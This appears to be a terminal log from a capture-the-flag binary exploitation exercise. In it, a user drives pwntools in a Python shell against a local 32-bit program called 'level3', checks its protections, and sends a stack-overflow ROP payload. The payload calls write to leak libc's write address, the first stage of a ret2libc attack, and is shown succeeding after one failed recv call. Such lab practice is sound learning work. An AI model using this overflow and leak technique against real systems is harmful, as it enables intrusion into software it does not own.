 kiki@kiki-virtual-machine:~/Desktop/pwn3$ python3
Python 3.10.12 (main, Nov 20 2023, 15:14:05) [GCC 11.4.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from pwn import *
>>> io=process('./level3')
[x] Starting local process './level3'
[+] Starting local process './level3': pid 5838
>>> elf=ELF('./level3')
[*] '/home/kiki/Desktop/pwn3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> libc=ELF("/lib/i386-linux-gnu/libc.so.6")
[*] '/lib/i386-linux-gnu/libc.so.6'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
>>> payload=b'A'*0x88+b'AAAA'+p32(elf.symbols['write'])+p32(elf.symbols['vulnerable_function'])+p32(1)+p32(elf.got['write'])+p32(4)
>>> io.recv(b'Input:\n')
Traceback (most recent call last):
  File "<stdin>", line 1, in <module>
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py", line 105, in recv
    numb = self.buffer.get_fill_size(numb)
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/tubes/buffer.py", line 190, in get_fill_size
    with context.local(buffer_size=size):
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/context/__init__.py", line 537, in __enter__
    self.update(**{k:v for k,v in kwargs.items() if v is not None})
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/context/__init__.py", line 498, in update
    setattr(self,k,v)
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/context/__init__.py", line 176, in fset
    self._tls[name] = validator(self, val)
  File "/home/kiki/.local/lib/python3.10/site-packages/pwnlib/context/__init__.py", line 1284, in buffer_size
    return int(size)
ValueError: invalid literal for int() with base 10: b'Input:\n'
>>> io.recvuntil(b'Input:\n')
b'Input:\n'
>>> io.send(payload)
>>> io.recv()
b'@\xa2\xd0\xf7Input:\n'
>>>